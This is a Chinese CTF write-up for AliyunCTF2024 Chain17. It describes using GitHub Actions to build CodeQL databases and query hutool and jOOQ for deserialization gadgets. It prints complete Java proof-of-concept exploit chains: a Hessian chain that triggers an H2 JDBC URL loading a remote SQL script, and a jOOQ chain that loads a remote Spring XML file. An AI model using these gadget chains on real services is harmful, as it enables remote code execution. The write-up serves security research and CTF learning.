利用Github Actions生成CodeQL数据库 -- 以AliyunCTF2024 Chain17的反序列化链挖掘为例
背景
lgtm社区在2022年关闭后,CodeQL只能在本地手动构建,lgtm则被整合进了Github Code Scanning中。
可以在Github Action中使用github/codeql-action来用官方提供的queries对repository的代码进行扫描,结果会显示为Code Scanning Alerts。官方文档还提到,可以自定义QL语句。但是鄙人根据官方文档的配置尝试多次后并不认为可以自定义queries((
但是,可以结合actions/upload-artifact这个action将构建好的CodeQL数据库导出,然后在本地导入,本地查询。
而CodeQL数据库的生成需要正确的编译。幸运的是,github code scanning为我们提供了自动识别编译脚本的功能。
另外,Public repository的Actions是免费的,Private repository有免费额度。实战中我们fork官方的repository即可。
题目背景
题目为两个部分,agent和server,都是old-fashion的反序列化入口。题目的流程不再赘述,可以移步官方WP
这里说一下思路
agent
已知
- Hessian反序列化Map的时候会调用Map.put
- cn.hutool.json.JSONObject#put("foo", AtomicReference) -> AtomicReference#toString,注意AtomicReference是JDK的内部类才能调用toString,否则会根据属性调用getter
- POJONode.toString -> Bean.getObject
- Bean.getObject返回object后,jackson会调用object的所有getter(根据getter名字)
所以就需要找一条getter2RCE的链子并绕过黑名单。给了h2依赖,容易想到JDBC Connection URL Attack | 素十八 (su18.org)
也就是需要寻找hutool库中getter -> DriverManager.getConnection的链子
server
已知
- XString#toString -> POJONode#toString -> getter
需要找jOOQ库中getter -> RCE的链子
Hacking With Github Actions
agent
云编译
fork仓库dromara/hutool: 🍬A set of tools that keep Java sweet. (github.com)
Actions中选择codeql

修改一下.github/workflows/codeql.yml
# For most projects, this workflow file will not need changing; you simply need
# to commit it to your repository.
#
# You may wish to alter this file to override the set of languages analyzed,
# or to provide custom queries or build logic.
#
# ******** NOTE ********
# We have attempted to detect the languages in your repository. Please check
# the `language` matrix defined below to confirm you have the correct set of
# supported CodeQL languages.
#
name: "CodeQL"
on:
push:
branches: [ "v5-master" ]
pull_request:
branches: [ "v5-master" ]
jobs:
analyze:
name: Analyze (${{ matrix.language }})
# Runner size impacts CodeQL analysis time. To learn more, please see:
# - https://gh.io/recommended-hardware-resources-for-running-codeql
# - https://gh.io/supported-runners-and-hardware-resources
# - https://gh.io/using-larger-runners
# Consider using larger runners for possible analysis time improvements.
runs-on: ${{ (matrix.language == 'swift' && 'macos-latest') || 'ubuntu-latest' }}
timeout-minutes: ${{ (matrix.language == 'swift' && 120) || 360 }}
permissions:
# required for all workflows
security-events: write
# only required for workflows in private repositories
actions: read
contents: read
strategy:
fail-fast: false
matrix:
include:
- language: java-kotlin
build-mode: none # This mode only analyzes Java. Set this to 'autobuild' or 'manual' to analyze Kotlin too.
# CodeQL supports the following values keywords for 'language': 'c-cpp', 'csharp', 'go', 'java-kotlin', 'javascript-typescript', 'python', 'ruby', 'swift'
# Use `c-cpp` to analyze code written in C, C++ or both
# Use 'java-kotlin' to analyze code written in Java, Kotlin or both
# Use 'javascript-typescript' to analyze code written in JavaScript, TypeScript or both
# To learn more about changing the languages that are analyzed or customizing the build mode for your analysis,
# see https://docs.github.com/en/code-security/code-scanning/creating-an-advanced-setup-for-code-scanning/customizing-your-advanced-setup-for-code-scanning.
# If you are analyzing a compiled language, you can modify the 'build-mode' for that language to customize how
# your codebase is analyzed, see https://docs.github.com/en/code-security/code-scanning/creating-an-advanced-setup-for-code-scanning/codeql-code-scanning-for-compiled-languages
steps:
- name: Checkout repository
uses: actions/checkout@v4
# Initializes the CodeQL tools for scanning.
- uses: github/codeql-action/init@v3
with:
languages: ${{ matrix.language }}
build-mode: ${{ matrix.build-mode }}
# If you wish to specify custom queries, you can do so here or in a config file.
# By default, queries listed here will override any specified in a config file.
# Prefix the list here with "+" to use these queries and those in the config file.
# For more details on CodeQL's query packs, refer to: https://docs.github.com/en/code-security/code-scanning/automatically-scanning-your-code-for-vulnerabilities-and-errors/configuring-code-scanning#using-queries-in-ql-packs
# queries: security-extended,security-and-quality
# If the analyze step fails for one of the languages you are analyzing with
# "We were unable to automatically build your code", modify the matrix above
# to set the build mode to "manual" for that language. Then modify this step
# to build your code.
# ℹ️ Command-line programs to run using the OS shell.
# 📚 See https://docs.github.com/en/actions/using-workflows/workflow-syntax-for-github-actions#jobsjob_idstepsrun
- if: matrix.build-mode == 'manual'
run: |
echo 'If you are using a "manual" build mode for one or more of the' \
'languages you are analyzing, replace this with the commands to build' \
'your code, for example:'
echo ' make bootstrap'
echo ' make release'
exit 1
- name: Perform CodeQL Analysis
uses: github/codeql-action/analyze@v3
with:
category: "/language:${{matrix.language}}"
- name: Upload CodeQL database as artifact
uses: actions/upload-artifact@v4
with:
name: hutool-code-database
path: /home/runner/work/_temp/codeql_databases/
运行完毕后就能得到数据库文件

利用链
codeql导入后用这个ql
/**
* @kind path-problem
*/
import java
import semmle.code.java.dataflow.FlowSources
import semmle.code.java.dataflow.DataFlow
class Getter extends Method {
Getter() { this.getName().regexpMatch("get.+") }
}
class Source extends Callable {
Source() {
this instanceof Getter and getDeclaringType().getASupertype*() instanceof TypeSerializable
}
}
class GetConnectionMethod extends Method {
GetConnectionMethod() {
this.hasName("getConnection") and
this.getDeclaringType().hasQualifiedName("java.sql", "DriverManager")
}
}
class DangerousMethod extends Callable {
DangerousMethod() { this instanceof GetConnectionMethod }
}
class CallsDangerousMethod extends Callable {
CallsDangerousMethod() {
exists(Callable a |
this.polyCalls(a) and
a instanceof DangerousMethod
)
}
}
query predicate edges(Callable a, Callable b) {
a.polyCalls(b)
}
from Source source, CallsDangerousMethod sink
where edges+(source, sink)
select source, source, sink, "$@ $@ to $@ $@", source.getDeclaringType(),
source.getDeclaringType().getName(), source, source.getName(), sink.getDeclaringType(),
sink.getDeclaringType().getName(), sink, sink.getName()
可能会有点误报,但是sink是准的

PooledDSFactory#getDataSource -> PooledConnection#init -> DriverManager.getConnection
POC
final String JDBC_URL = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql'";
Setting setting = new Setting();
setting.set("url", JDBC_URL);
setting.set("initialSize", "1");
setting.setCharset(null);
PooledDSFactory factory = new PooledDSFactory(setting);
Bean bean = new Bean();
bean.setData(ReflectUtils.serialize(factory));
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.get("com.fasterxml.jackson.databind.node.BaseJsonNode");
CtMethod ctMethod = ctClass.getDeclaredMethod("writeReplace");
ctClass.removeMethod(ctMethod);
ctClass.toClass();
POJONode node = new POJONode(bean);
AtomicReference atomicReference = new AtomicReference<>(node);
JSONObject json = new JSONObject();
json.put("1", "2");
LinkedHashMap map = new LinkedHashMap();
map.put("1", atomicReference);
ReflectUtils.setFieldValue(json, "raw", map);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
Hessian2Output hessian2Output = new Hessian2Output(byteArrayOutputStream);
hessian2Output.writeObject(json);
hessian2Output.close();
byte[] data = byteArrayOutputStream.toByteArray();
System.out.println(Base64.getEncoder().encodeToString(data));
server
比赛的时候就止步于此了((
云编译
同样给出codeql.yml,这里设置了jdk版本
# For most projects, this workflow file will not need changing; you simply need
# to commit it to your repository.
#
# You may wish to alter this file to override the set of languages analyzed,
# or to provide custom queries or build logic.
#
# ******** NOTE ********
# We have attempted to detect the languages in your repository. Please check
# the `language` matrix defined below to confirm you have the correct set of
# supported CodeQL languages.
#
name: "CodeQL"
on:
push:
branches: [ "main" ]
pull_request:
branches: [ "main" ]
jobs:
analyze:
name: Analyze (${{ matrix.language }})
# Runner size impacts CodeQL analysis time. To learn more, please see:
# - https://gh.io/recommended-hardware-resources-for-running-codeql
# - https://gh.io/supported-runners-and-hardware-resources
# - https://gh.io/using-larger-runners
# Consider using larger runners for possible analysis time improvements.
runs-on: ${{ (matrix.language == 'swift' && 'macos-latest') || 'ubuntu-latest' }}
timeout-minutes: ${{ (matrix.language == 'swift' && 120) || 360 }}
permissions:
# required for all workflows
security-events: write
# only required for workflows in private repositories
actions: read
contents: read
strategy:
fail-fast: false
matrix:
include:
- language: java-kotlin
build-mode: autobuild
# CodeQL supports the following values keywords for 'language': 'c-cpp', 'csharp', 'go', 'java-kotlin', 'javascript-typescript', 'python', 'ruby', 'swift'
# Use `c-cpp` to analyze code written in C, C++ or both
# Use 'java-kotlin' to analyze code written in Java, Kotlin or both
# Use 'javascript-typescript' to analyze code written in JavaScript, TypeScript or both
# To learn more about changing the languages that are analyzed or customizing the build mode for your analysis,
# see https://docs.github.com/en/code-security/code-scanning/creating-an-advanced-setup-for-code-scanning/customizing-your-advanced-setup-for-code-scanning.
# If you are analyzing a compiled language, you can modify the 'build-mode' for that language to customize how
# your codebase is analyzed, see https://docs.github.com/en/code-security/code-scanning/creating-an-advanced-setup-for-code-scanning/codeql-code-scanning-for-compiled-languages
steps:
- name: Checkout repository
uses: actions/checkout@v4
- name: Setup Java JDK
uses: actions/setup-java@v4.2.1
with:
java-version: '17'
distribution: 'oracle'
# Initializes the CodeQL tools for scanning.
- name: Initialize CodeQL
uses: github/codeql-action/init@v3
with:
languages: ${{ matrix.language }}
build-mode: ${{ matrix.build-mode }}
# If you wish to specify custom queries, you can do so here or in a config file.
# By default, queries listed here will override any specified in a config file.
# Prefix the list here with "+" to use these queries and those in the config file.
# For more details on CodeQL's query packs, refer to: https://docs.github.com/en/code-security/code-scanning/automatically-scanning-your-code-for-vulnerabilities-and-errors/configuring-code-scanning#using-queries-in-ql-packs
# queries: security-extended,security-and-quality
# If the analyze step fails for one of the languages you are analyzing with
# "We were unable to automatically build your code", modify the matrix above
# to set the build mode to "manual" for that language. Then modify this step
# to build your code.
# ℹ️ Command-line programs to run using the OS shell.
# 📚 See https://docs.github.com/en/actions/using-workflows/workflow-syntax-for-github-actions#jobsjob_idstepsrun
- if: matrix.build-mode == 'manual'
run: |
echo 'If you are using a "manual" build mode for one or more of the' \
'languages you are analyzing, replace this with the commands to build' \
'your code, for example:'
echo ' make bootstrap'
echo ' make release'
exit 1
- name: Perform CodeQL Analysis
uses: github/codeql-action/analyze@v3
with:
category: "/language:${{matrix.language}}"
- name: Upload CodeQL database as artifact
uses: actions/upload-artifact@v4
with:
name: codeql-database-${{ matrix.language }}
path: /home/runner/work/_temp/codeql_databases/
利用链
代码搜索可以发现ConvertAll#from可以调用constructor,可以使用ClassPathXmlApplicationContext
本地ql查询getter -> from
/**
* @kind path-problem
*/
import java
import semmle.code.java.dataflow.FlowSources
import semmle.code.java.dataflow.DataFlow
class Getter extends Method {
Getter() { this.getName().regexpMatch("get.+")
and
this.getNumberOfParameters() = 0
and
this.isPublic()
}
}
class Source extends Callable {
Source() {
this instanceof Getter and getDeclaringType().getASupertype*() instanceof TypeSerializable
}
}
class SinkMethod extends Method {
SinkMethod() {
this.hasName("from")
and
this.getNumberOfParameters() = 2
and
this.getDeclaringType().hasName("ConvertAll")
}
}
class DangerousMethod extends Callable {
DangerousMethod() { this instanceof SinkMethod }
}
class CallsDangerousMethod extends Callable {
CallsDangerousMethod() {
exists(Callable a |
this.polyCalls(a) and
a instanceof DangerousMethod
)
}
}
query predicate edges(Callable a, Callable b) {
a.polyCalls(b)
}
from Source source, CallsDangerousMethod sink
where edges+(source, sink)
select source, source, sink, "$@ $@ to $@ $@", source.getDeclaringType(),
source.getDeclaringType().getName(), source, source.getName(), sink.getDeclaringType(),
sink.getDeclaringType().getName(), sink, sink.getName()
误报还是很多(

观察这几个类可以构造如下链子
ConvertedVal{
name:AbstractName.NO_NAME,
comment:CommentImpl.NO_COMMENT
delegate:QualifiedRecordConstant{
value:"url",
}
type:ConvertedDataType{
binding:ChainedConverterBinding{
chained:ConvertAll{
toClass:ClassPathXmlApplicationContext.class,
toType:Integer.class
}
}
delegate:DefaultDataType{
utype:String.class
tType:String.class
}
}
}
POC
final String URL = "http://127.0.0.1:8000/poc.xml";
Object convertAll = ReflectUtils.createWithoutConstructor("org.jooq.impl.Convert$ConvertAll");
ReflectUtils.setFieldValue(convertAll, "toClass", ClassPathXmlApplicationContext.class);
ReflectUtils.setFieldValue(convertAll, "toType", Integer.class);
Object chainedConverterBinding = ReflectUtils.createWithoutConstructor("org.jooq.impl.ChainedConverterBinding");
ReflectUtils.setFieldValue(chainedConverterBinding, "chained", convertAll);
Object convertedDataType = ReflectUtils.createWithoutConstructor("org.jooq.impl.ConvertedDataType");
ReflectUtils.setFieldValue(convertedDataType, "binding", chainedConverterBinding);
Object defaultDataType = ReflectUtils.createWithoutConstructor("org.jooq.impl.DefaultDataType");
ReflectUtils.setFieldValue(defaultDataType, "uType", String.class);
ReflectUtils.setFieldValue(defaultDataType, "tType", String.class);
ReflectUtils.setFieldValue(convertedDataType, "delegate", defaultDataType);
Object qualifiedRecordConstant = ReflectUtils.createWithoutConstructor("org.jooq.impl.QualifiedRecordConstant");
ReflectUtils.setFieldValue(qualifiedRecordConstant, "value", URL);
Object convertedVal = ReflectUtils.createWithoutConstructor("org.jooq.impl.ConvertedVal");
ReflectUtils.setFieldValue(convertedVal, "delegate", qualifiedRecordConstant);
ReflectUtils.setFieldValue(convertedVal, "type", convertedDataType);
ReflectUtils.setFieldValue(convertedVal, "name", ReflectUtils.newInstance("org.jooq.impl.UnqualifiedName", ""));
ReflectUtils.setFieldValue(convertedVal, "comment", ReflectUtils.newInstance("org.jooq.impl.CommentImpl", ""));
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.get("com.fasterxml.jackson.databind.node.BaseJsonNode");
CtMethod ctMethod = ctClass.getDeclaredMethod("writeReplace");
ctClass.removeMethod(ctMethod);
ctClass.toClass();
POJONode node = new POJONode(convertedVal);
XString xString = new XString("");
HashMap map1 = new HashMap();
HashMap map2 = new HashMap();
map1.put("yy", node);
map1.put("zZ", xString);
map2.put("yy", xString);
map2.put("zZ", node);
HashMap gadget = ReflectUtils.deserialize2HashCode(map1, map2);
byte[] poc = ReflectUtils.serialize(gadget);
ReflectUtils.deserialize(poc);
后记
补充知识
官方WP给了JDK17下readObject -> toString的gadget
EventListenerList eventListenerList = new EventListenerList();
UndoManager undoManager = new UndoManager();
Vector vector = (Vector) ReflectUtil.getFieldValue(undoManager, "edits");
vector.add(pojoNode);
ReflectUtil.setFieldValue(eventListenerList, "listenerList", new Object[]{InternalError.class, undoManager});
在本文给出的POC中我用到了XString,在编写POC的时候有模块隔离,但是在反序列化的时候是正常的。这也是咱们DubheCTF 2024用到的gadget
Javolution 出题小记 | H4cking to the Gate . (h4cking2thegate.github.io)
有人发出了又菜又爱叫的声音
严重觉得jOOQ overdesign,而且所有的类写在同一个包里,而且还有deadcode...


 浙公网安备 33010602011771号
浙公网安备 33010602011771号